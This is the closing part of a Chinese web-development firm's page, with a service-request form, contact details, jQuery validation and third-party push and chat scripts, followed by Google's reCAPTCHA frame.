<li class="xqboxli"><p class="xq-title">需求：</p>
<span class="xq-ck"><label><input type="checkbox" value="1"  name="xq_list" required  data-msg-required="" data-rule-gt="true">域名主机邮箱</label></span>
<span class="xq-ck"><label><input type="checkbox" value="8"  name="xq_list" >网站建设服务</label></span>
<span class="xq-ck"><label><input type="checkbox" value="10" name="xq_list">软件定制开发</label></span>
<span class="xq-ck"><label><input type="checkbox" value="9"  name="xq_list">网站优化推广</label></span></li>
<li><p class="xq-ms">描述您的需求：</p><textarea id="xq-msk" name="content" placeholder="如：我要做一个类似这个网址的网站" required data-msg-required="" data-rule-gt="true"></textarea></li>

<li class="xqboxli" style=" margin-top:20px;">
<p class="xq-title">验证码：</p>
<input style="width:50px;" name="checkcode" type="text" class="xq-text" id="checkcode" placeholder="验证码" required data-msg-required="" data-rule-gt="true"> 
<img src="/form/verify" alt="如果您无法识别验证码，请点图片更换" width="60" height="32"  id="verifyImg" style="margin-left:3px;" onClick="fleshVerify()"/> <input type="submit" id="xq-sub" value="提交需求"> 
</li>
</ul><input name="time" type="hidden" id="time" value="2026-01-23 12:21:48">
<input name="form" type="hidden" value="guestbook">
<input name="test_value" type="hidden" value="">
<input name="ip" type="hidden" value="3.144.229.132">

</form><div>客服电话：0335-7109577 &nbsp;&nbsp;&nbsp;&nbsp; QQ:<a title="建站咨询QQ号：465180178" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes">465180178</a></div>
<i id="xqbox-esc" onclick="escbox()"></i>
</div>
<script type="text/javascript">
$(document).ready(function(){
	$("#MyForm").validate({
		  rules: {
   			 email: {
   			 required: true,
   			 
  			 }
		  }
		
	})

    $('.anlili').hover(
      function(){
      $(this).find('.anli-title').stop().animate({bottom:'20px'},{queue:false,duration:110});
      },function(){
      $(this).find('.anli-title').stop().animate({bottom:0},{queue:false,duration:110});
      }
    );
});

$.validator.setDefaults({
	errorElement:'span'
});
//邮箱 
jQuery.validator.addMethod("email", function (value, element) {
	var mail = /^[a-z0-9._%-]+@([a-z0-9-]+\.)+[a-z]{2,4}$/;
	return this.optional(element) || (mail.test(value));
}, "邮箱格式不对");

</script>
<script>     
function escbox(){
     	$('#z-box').fadeOut(100);
		$('#subbox').hide(100);
}

function subbox(){
	var dtop=$(document).scrollTop();	
	var dheight=$(document.body).height();	
    var wwidth=$(window).width();
    var wheight=$(window).height();
    $('#z-box').css({width:wwidth,height:dheight});
    $('#z-box').fadeIn(300);
    $('#subbox').css({top:dtop+50,left:(wwidth-580)/2});
    $('#subbox').fadeIn(600);
    $(document).keyup(function(e){if (e.keyCode == 27){$('#z-box').fadeOut(100);$('#subbox').hide(100);}})
}
</script>
<!--百度推送代码-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--多米客服-->
<script type="text/javascript">
    window._MICHAT = window._MICHAT || function () { (_MICHAT.a = _MICHAT.a || []).push(arguments) };
    _MICHAT("accountid", 102364);
    _MICHAT("domain", "mdm.miduoke.net");
    (function (m, d, q, j, s) {
        j = d.createElement(q),s = d.getElementsByTagName(q)[0];
        j.async = true;
        j.charset ="UTF-8";
        j.src = ("https:" == document.location.protocol ? "https://" : "http://") + "mdm.miduoke.net/Web/JS/mivisit.js?_=t";
        s.parentNode.insertBefore(j, s);
    })(window, document, "script");
</script><!--END-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SCs6qucOGjSTXb3BpXAWOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142115829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>